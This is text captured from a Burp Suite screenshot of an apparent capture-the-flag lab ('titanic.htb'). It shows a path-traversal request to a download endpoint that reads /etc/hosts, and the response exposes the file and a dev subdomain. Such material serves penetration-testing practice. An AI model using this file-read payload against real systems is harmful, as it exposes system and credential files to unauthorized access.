 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/hosts HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Feb 2025 20:07:40 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-324273100"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22
APACHE_LOG_DIR × 0 highlights
Inspector
Selection 15 (0xf)
Selected text
dev.titanic.htb
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 631 bytes | 1,463 millis
Event log (1) All issues Memory: 118.6MB